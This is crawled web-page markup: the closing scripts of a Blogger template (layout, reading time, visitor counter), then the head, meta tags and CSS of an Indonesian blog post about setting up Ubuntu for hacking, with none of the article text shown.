i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});

  /* move element */
  function kodein_checkelement(e){return document.getElementById(e)?1:0}function kodein_insertelement(e,n,t){var r=n.parentNode;"after"==t&&r.insertBefore(e,n.nextSibling),"before"==t&&r.insertBefore(e,n)}function js_move_by_tag(e,n,t,r,i,o){if(!kodein_checkelement(r))return!1;var m=document.getElementById(i),d=m.getElementsByTagName(n),l=document.getElementById(r);if(0==t||d.length<0||d.length<t)return m.insertAdjacentElement(o,l),!1;kodein_insertelement(l,d[t-=1],e)}
  function js_move_by_id(e,n){var t=document.createDocumentFragment();t.appendChild(document.getElementById(e)),document.getElementById(n).appendChild(t)}

  /*!* IE10 viewport hack for Surface/desktop Windows 8 bug*/
  !function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.head.appendChild(e)}}();

  jQuery(document).ready(function($){

  // share hide
  if($(".hideshare")[0]){var topOfOthDiv=$(".hideshare").offset().top;$(window).scroll(function(){$(window).scrollTop()>topOfOthDiv?$(".share").hide():$(".share").show()})}

  // back to top
  var offset=400,duration=800;jQuery(window).scroll(function(){jQuery(this).scrollTop()>offset?jQuery(".back-to-top").fadeIn(duration):jQuery(".back-to-top").fadeOut(duration)}),jQuery(".back-to-top").click(function(o){return o.preventDefault(),jQuery("html, body").animate({scrollTop:0},duration),!1});

  // alertbar later
  $(document).scroll(function(){$(this).scrollTop()>280?$(".alertbar").fadeIn():$(".alertbar").fadeOut()});

  // masonry
  if ($('.masonrygrid').length){
  var $grid = $('.masonrygrid').masonry({
  itemSelector: '.grid-item'
  });
  $grid.imagesLoaded().progress( function() {
  $grid.masonry();
  });
  }

  // Hide Header on on scroll down
  var didScroll,lastScrollTop=0,delta=5,navbarHeight=$("header").outerHeight();function hasScrolled(){var a=$(this).scrollTop(),l=$(".brandrow").css("height");Math.abs(lastScrollTop-a)<=delta||(a>lastScrollTop&&a>navbarHeight?($("header").removeClass("nav-down").addClass("nav-up"),$(".nav-up").css("top","-"+l)):a+$(window).height()<$(document).height()&&($("header").removeClass("nav-up").addClass("nav-down"),$(".nav-up, .nav-down").css("top","0px")),lastScrollTop=a)}$(window).scroll(function(a){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),$(".site-content").css("margin-top",$(".mediumnavigation").innerHeight()+"px");

  // reading time
  !function(e){e.fn.readingTime=function(n){const t=e(this);let i,r,a,s,u,g,m,o,l;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},n);const d=this.settings,T=function(n){""!==n.text?(s=n.text.trim().split(/\s+/g).length,i=d.wordsPerMinute/60,u=s/i,g=Math.floor(u/60),m=Math.round(u-60*g),o=`${g}:${m}`,d.round?g>0?e(d.readingTimeTarget).text(d.prependTimeString+g+(d.readingTimeAsNumber?"":" "+a)):e(d.readingTimeTarget).text(d.readingTimeAsNumber?g:d.prependTimeString+r):e(d.readingTimeTarget).text(d.prependTimeString+o),""!==d.wordCountTarget&&void 0!==d.wordCountTarget&&e(d.wordCountTarget).text(d.prependWordString+s),l={wpm:d.wordsPerMinute,words:s,eta:{time:o,minutes:g,seconds:u}},d.success.call(this,l)):d.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return d.error.call(this,{error:"The element could not be found"}),this;switch(d.lang){case"ar":r=d.lessThanAMinuteString||"أقل من دقيقة",a="دقيقة";break;case"cz":r=d.lessThanAMinuteString||"Méně než minutu",a="min";break;case"da":r=d.lessThanAMinuteString||"Mindre end et minut",a="min";break;case"de":r=d.lessThanAMinuteString||"Weniger als eine Minute",a="min";break;case"es":r=d.lessThanAMinuteString||"Menos de un minuto",a="min";break;case"fr":r=d.lessThanAMinuteString||"Moins d'une minute",a="min";break;case"hu":r=d.lessThanAMinuteString||"Kevesebb mint egy perc",a="perc";break;case"is":r=d.lessThanAMinuteString||"Minna en eina mínútu",a="min";break;case"it":r=d.lessThanAMinuteString||"Meno di un minuto",a="min";break;case"nl":r=d.lessThanAMinuteString||"Minder dan een minuut",a="min";break;case"no":r=d.lessThanAMinuteString||"Mindre enn ett minutt",a="min";break;case"pl":r=d.lessThanAMinuteString||"Mniej niż minutę",a="min";break;case"ru":r=d.lessThanAMinuteString||"Меньше минуты",a="мин";break;case"sk":r=d.lessThanAMinuteString||"Menej než minútu",a="min";break;case"sv":r=d.lessThanAMinuteString||"Mindre än en minut",a="min";break;case"tr":r=d.lessThanAMinuteString||"Bir dakikadan az",a="dk";break;case"uk":r=d.lessThanAMinuteString||"Менше хвилини",a="хв";break;case"el":r=d.lessThanAMinuteString||"Λιγότερο από λεπτό",a="λεπτά";break;default:r=d.lessThanAMinuteString||"Less than a minute",a="min"}return t.each(function(n){null!=d.remotePath&&null!=d.remoteTarget?e.get(d.remotePath,function(n){let t=document.createElement("div");t.innerHTML=n,T({text:e(t).find(d.remoteTarget).text()})}):T({text:t.text()})}),!0}}(jQuery);$('#article-post').readingTime({readingTimeTarget: $('.readingtime'), });

  });
  //]]>
</script>
<!--
<div class='section' id='setting'>
<div class='widget HTML' data-version='2' id='HTML4'>
-->
<script>
  //<![CDATA[
  document.addEventListener("DOMContentLoaded", function() {
  var bszCaller,bszTag;!function(){var c,d,e,a=!1,b=[];ready=function(c){return a||"interactive"===document.readyState||"complete"===document.readyState?c.call(document):b.push(function(){return c.call(this)}),this},d=function(){for(var a=0,c=b.length;c>a;a++)b[a].apply(document);b=[]},e=function(){a||(a=!0,d.call(window),document.removeEventListener?document.removeEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.detachEvent("onreadystatechange",e),window==window.top&&(clearInterval(c),c=null)))},document.addEventListener?document.addEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){/loaded|complete/.test(document.readyState)&&e()}),window==window.top&&(c=setInterval(function(){try{a||document.documentElement.doScroll("left")}catch(b){return}e()},5)))}(),bszCaller={fetch:function(a,b){var c="BusuanziCallback_"+Math.floor(1099511627776*Math.random());window[c]=this.evalCall(b),a=a.replace("=BusuanziCallback","="+c),scriptTag=document.createElement("SCRIPT"),scriptTag.type="text/javascript",scriptTag.defer=!0,scriptTag.src=a,document.getElementsByTagName("HEAD")[0].appendChild(scriptTag)},evalCall:function(a){return function(b){ready(function(){try{a(b),scriptTag.parentElement.removeChild(scriptTag)}catch(c){bszTag.hides()}})}}},bszCaller.fetch("//busuanzi.ibruce.info/busuanzi?jsonpCallback=BusuanziCallback",function(a){bszTag.texts(a),bszTag.shows()}),bszTag={bszs:["site_pv","page_pv","site_uv"],texts:function(a){this.bszs.map(function(b){var c=document.getElementById("busuanzi_value_"+b);c&&(c.innerHTML="<i class='fa fa-eye'></i>&#160;"+a[b])})},hides:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="none")})},shows:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="inline")})}};
  });
  //]]>
</script>
<!--
</div>
<div class='widget HTML' data-version='2' id='HTML123'>
-->
<script>
  //<![CDATA[
  jQuery(document).ready(function($){
  (function(){
  var newerLink = $('a.blog-pager-newer-link');
  var olderLink = $('a.blog-pager-older-link');
  $.get(newerLink.attr('href'), function (data) {
  newerLink.html($(data).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  $.get(olderLink.attr('href'), function (data2) {
  olderLink.html($(data2).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  })();
  });
  //]]>
</script>
<!--
</div></div>
--><div class='no-items section' id='reset'></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html
body_size: 34528
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<!--<head><div class='section' id='ElementerMeta'><div class='widget Blog' data-version='2' id='Blog3'></head>-->
    <meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Setting ubuntu untuk kebutuhan hacking  </title>
<meta content='image by :  https://pixabay.com/id/users/tookapic-1386459/  Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas dist' name='description'/>
<link href='https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html' rel='canonical'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640/work-933061_1920.jpg' itemprop='image'/>
<meta content='https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html' property='og:url'/>
<meta content='Blog   Seccodeid' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Setting ubuntu untuk kebutuhan hacking  ' property='og:title'/>
<meta content='image by :  https://pixabay.com/id/users/tookapic-1386459/  Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas dist' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640/work-933061_1920.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640/work-933061_1920.jpg' property='og:image:secure_url'/>
<meta content='640' property='og:image:width'/>
<meta content='480' property='og:image:height'/>
<meta content='Setting ubuntu untuk kebutuhan hacking  ' property='og:image:alt'/>
<meta content='summary' name='twitter:card'/>
<meta content='Setting ubuntu untuk kebutuhan hacking  ' name='twitter:title'/>
<meta content='image by :  https://pixabay.com/id/users/tookapic-1386459/  Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas dist' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640/work-933061_1920.jpg' property='twitter:image'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.seccodeid.com/feeds/posts/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com//feeds/comments/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Comments Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='192x192'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='apple-touch-icon-precomposed'/>
<meta content='https://blog.seccodeid.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#006ce2' name='theme-color'/>
<meta content='#006ce2' name='msapplication-navbutton-color'/>
<meta content='#006ce2' name='apple-mobile-web-app-status-bar-style'/>
<script type='application/ld+json'>
      {
      "@context": "http://schema.org",
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage",
      "name": "Setting ubuntu untuk kebutuhan hacking  ",
      "description": "image by :&#160; https://pixabay.com/id/users/tookapic-1386459/&#160; Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas dist",
      "publisher": {
      "@id": "https://blog.seccodeid.com/#organization"
      }
      }
      
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168922916-1');
</script>

      <script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
      <meta content='ZWyb0o9Q4svbgxJvtSvbzeNxmnTgv1elFINyEVHY-T0' name='google-site-verification'/>
	  <script async='async' data-ad-client='ca-pub-6374125689718481' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
    </script>

    <!--<head></div><div class='widget LinkList' data-version='2' id='LinkList1'></head>-->

      
<script type='application/ld+json'>
              {
              "@context":"https://schema.org",
              "@id":"https://blog.seccodeid.com/#organization",
              "@type":"Organization",
              "name":"Kurteyki",
              "url":"https://www.kurteyki.com",
              "logo":{
              "@type":"ImageObject",
              "height":"60",
              "url":"https://4.bp.blogspot.com/-G2VNu4ce3O0/XS9PzNRywZI/AAAAAAAAAPM/mtqg2rpSmt4tHTTx0p7SSHrvzKP06xIlwCK4BGAYYCw/s200/kurteyki-logo.png",
              "width":"200"
              },
              "contactPoint":[
              {"@type":"ContactPoint",
              "telephone":"+62 852 8081 5555",
              "contactOption":"None",
              "contactType":"customer support"
              }
              ],
              "sameAs":["https:/www.facebook.com/kurteyki/","https:/www.facebook.com/kurteyki/"]
              }
            </script>
<meta content='https://www.facebook.com/kurteyki/' property='article:author'/>
<meta content='https://www.facebook.com/kurteyki/' property='article:publisher'/>

      <!--<head>
    </div></div> </head>-->

<style>
  @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 400; src: local("PT Sans"), local("PTSans-Regular"), url(https://fonts.gstatic.com/s/ptsans/v10/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2") } @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 700; src: local("PT Sans Bold"), local("PTSans-Bold"), url(https://fonts.gstatic.com/s/ptsans/v10/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format("woff2") } @font-face {font-display: swap; font-family: Merriweather; font-style: normal; font-weight: 700; src: local("Merriweather Bold"), local("Merriweather-Bold"), url(https://fonts.gstatic.com/s/merriweather/v20/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6lvg.woff2) format("woff2") }@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');
</style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/css/bootstrap.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/** Template Information **
* Description: Mediumish Blogger Version
* Version           : 1.4
* Last Update       : 29 September 2019
* Converter         : https://www.kurteyki.com/
* Original Template : https://www.wowthemes.net/themes/mediumish-wordpress/
*********************************************/
/* ==========================================================================
LAYOUT CSS
========================================================================== */
body#layout #reset,body#layout #Blog3{display:none}
body#layout #ElementerSocialicon {width: 50%; float: left; }
body#layout #ElementerHeader {width: 39%; float: right; }
body#layout #menu-kategori{margin:0;padding:0}
body#layout .navarea,body#layout #ddc_dropregion_15, body#layout #Featured_Post_Grid{clear:both}
/* ==========================================================================
BLOGGER CSS
========================================================================== */
.separator {text-align:left!important;}
.separator a {margin:initial!important;}
.separator a img{margin: 1em 0;}
.separator:nth-child(1) a img{margin:initial;margin-bottom:1em}
.Navbar {display:none}
.comment-button,#addcomment,.comment-message,.comment-disable {background-color: #006ce2; border-color: #006ce2; color: rgba(255,255,255,1); border-radius: 3px; font-size: .9rem; margin-left: 0; font-weight: 600; text-transform: none; width: auto; box-shadow: none; padding: 7px 13px; } .comment-message {margin-bottom: 10px; margin-top: 10px; } .comment-replybox-single{margin-top: 20px; margin-left: 15px; }.comment-disable{display:none}
.px-1{border: 0; clip: rect(0,0,0,0); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important;}
/* ==========================================================================
ADS CSS
========================================================================== */
.adspost{display:block;width:100%;margin:0 auto 15px;text-align:center;}
.adspost.bottom{margin:15px auto}
.adspost.center{margin:15px auto}
.adspost.feed{margin: 15px 0;width: auto;padding:0}
.adspost div,.adspost ins{margin:0 auto}
.ads-hr-r { width: 234px; height: 50px; }
.ads-kb-r { width: 250px; height: 250px; }
.adspost.margin-0{margin:0;}
@media(min-width: 500px) { .ads-hr-r { width: 468px; height: 60px; }.ads-kb-r { width: 300px; height: 250px; } }
@media(min-width: 800px) { .ads-hr-r { width: 730; height: 120px; }.ads-kb-r { width: 336px; height: 280px; } }

--></style>
<style type='text/css'>
    body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;}
    .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-weight:700;}
    img{max-width:100%;height:auto;}
    .mainheading{padding:1rem 0;}
    .mainheading.onpage{padding:0;}
    .margb-2{margin-bottom:2rem;}
    .homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');}
    .homecover h1 span,.homecover .lead span{background:rgba(0,0,0,.6);padding:3px 20px 3px 20px;display:inline-block;}
    a{color:#006ce2;}
    .mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .5s ease-in-out;color:rgba(0,0,0,.5);}
    .admin-bar .mediumnavigation{margin-top:32px;}
    .alignright{float:right;margin:0 0 1em 1em;}
    .alignleft{float:left;margin:0 1em 1em 0;}
    .aligncenter{display:block;margin-left:auto;margin-right:auto;}
    figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2;}
    figure{max-width:100%;}
    .gallery{margin-bottom:1.5em;}
    .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
    .gallery-columns-2 .gallery-item{max-width:50%;}
    .gallery-columns-3 .gallery-item{max-width:33.33%;}
    .gallery-columns-4 .gallery-item{max-width:25%;}
    .gallery-columns-5 .gallery-item{max-width:20%;}
    .gallery-columns-6 .gallery-item{max-width:16.66%;}
    .gallery-columns-7 .gallery-item{max-width:14.28%;}
    .gallery-columns-8 .gallery-item{max-width:12.5%;}
    .gallery-columns-9 .gallery-item{max-width:11.11%;}
    .gallery-caption{display:block;}
    section{margin-bottom:10px;}
    .section-title h2,.section-title h1{border-bottom:1px solid #eee;margin-bottom:25px;font-weight:700;font-size:1.4rem;margin-top:25px;}
    .section-title span{border-bottom:1px solid #6f6f6f;display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize;}
    .section-title span span{padding-bottom:0;border-bottom:0;}
    .section-title a{color:#292b2c;}
    .section-title a:hover{text-decoration:none;}
    .navbar-nav{width:100%;}
    .navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:0.8;}
    @media (min-width:576px){.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
    @media (min-width:992px){.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.83rem;font-weight:500;}}
    @media (min-width:768px){.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);font-size:.83rem;font-weight:500;}}

    .card-columns .card{margin-bottom:20px;}
    .skipfirst .grid-item:first-child{display:none;}
    .featured-posts.post{display:none;}
    .featured-posts .widget{margin-bottom:30px;}
    .featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px;}
    .listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto;}
    .listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;overflow:hidden;margin-bottom:15px;}
    .listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:100% 100%!important;background-origin:border-box!important;border-top-left-radius:2px;}
    .listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px 30px;}
    .listfeaturedtag .nothumbimage .wrapfooter{width:90%;}
    .listfeaturedtag .card-block{padding-left:0;}
    .listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25;}
    .listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8);}
    .listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none;}
    .listfeaturedtag span.card-text,.listrecent span.card-text{color:#6f6f6f;font-size:.9rem;line-height:1.5;font-weight:400;}
    .listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%;}
    .row.listrecent{margin-bottom:5px;}
    .masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px;}
    .listrecent .wrapfooter{font-size:13px;margin-top:30px;background:#fff;}
    .card.post.highlighted .thumbimage{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;background-position:top center;/*height:260px*/;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.authorpost .thumbimage{background-position:50% 50%;background-size:100%;height:180px;}
    .card.post.height262 .thumbimage{background-position:50% 50%;background-size:100%;/*height:260px*/;background-repeat:no-repeat;background-position:top center;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.height262.index .thumbimage{height:100px;}
    .card.post{margin-bottom:20px;border-radius:10px}
    .font400{font-weight:400;}

    @media (min-width:1200px){
    .highlighted{height:544px;}
    .recent-posts .highlighted,.listrelated .highlighted{height:520px;}
    .height262{height: 410px;}
    .height262.index{height:262px;}
    .highlighted .metafooter,.height262 .metafooter{position:absolute;width:90%;bottom:20px;height:70px;}
    }
    .author-thumb{width:40px;height:40px;float:left;margin-right:13px;border-radius:10px;}
    .thumb img{width:100%;max-width:100%;height:auto;}
    .post-top-meta{margin-bottom:2rem;}
    h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68);}
    h3.comment-reply-title{margin-bottom:15px;}
    #comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84);}
    p.comment-notes{display:none;}
    .comment-respond{margin-top:2rem;}
    .comment-form label{display:block;}
    #comments .comment-metadata{font-size:14px;margin-bottom:15px;}
    #comments .comment-metadata a{color:rgba(0,0,0,.54);}
    #comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600;}
    #comments .xcard img{border-radius:10px;}
    ol.comment-list{list-style:none;padding-left:0;}
    ol.children{list-style:none;padding-left:15px;}
    .comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:10px;padding:20px;position:relative;margin-bottom:10px;}
    .comment-form input.submit{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);border-radius:10px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px;}
    .comment-form textarea,.comment-form input{padding:10px 10px;max-height:180px;width:100%;font-size:14px;}
    #comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px;}
    #comments .reply a{color:rgba(0,0,0,.5);}
    .comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px;}
    #threaded-comment-form {border-radius: 10px; background: #fff; padding: 20px;}

    .post-top-meta .author-thumb{width:72px;height:72px;text-align:center;margin:0 auto;float:none;margin-bottom:10px;}
    .post-top-meta span{font-size:.9rem;color:#6f6f6f;display:inline-block;}
    .post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;}
    .author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;}
    span.post-name,span.post-date,span.author-meta{display:inline-block;}
    span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54);}
    span.post-name{text-transform:capitalize;}
    span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px;}
    span.post-read-more a{color:#6f6f6f;}
    span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8);}
    .dot:after{content:"\00B7";margin-left:3px;margin-right:3px;}
    .mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,.04);}
    .mediumnavigation .form-inline{margin-left:15px;}
    .mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer;}
    .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green;}
    .navbar{padding:.2rem 1rem;}
    .mediumnavigation .navbar-brand{font-weight:700;font-size:1.6rem;margin-right:0;}
    nav-border{border-top:1px solid #eee;margin-top:10px;}
    .dropdown:hover .dropdown-menu{display:block;}
    .mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:13px;background:transparent;}
    .dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff;}
    .mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase;}
    .mediumnavigation a:hover{text-decoration:none;}
    .mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px;}
    .site-content{min-height:60vh;padding-top:43px;margin-top:73px;transition:all .4s;}
    .carousel-excerpt{background:rgba(51,51,51,.38);padding:7% 5%;font-size:30px;}
    .carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8;}
    .carousel-item{max-height:85vh;}
    .carousel-item a,.carousel-item img{width:100%;}
    #main-slider,.forauthor{margin-top:-20px;}
    .mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;}
    .search-form .screen-reader-text{display:none;}
    .search-form .search-field{border:1px solid #006ce2;padding:7px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:180px;}
    .search-form .search-submit{background:#006ce2;border:#006ce2;color:#fff;font-size:13px;padding:8px 15px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;}
    .search-form.mobile{display:none;}
    .nav-up .searcharea form.search-form{opacity:0;transition:all .9s;}
    i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px;}
    .jumbotron.fortags{border-radius:0;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');background-size:cover;}
    .jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block;}
    @media (min-width:768px){.jumbotron.fortags{margin-bottom:-30px;padding:0;height:400px;}.jumbotron.fortags .col-md-4{background:rgba(0,0,0,.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%;}.jumbotron.fortags .col-md-4 h2{font-weight:300;}.jumbotron.fortags .row{margin:0;}}
    .footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:#6f6f6f;margin-top:30px;}
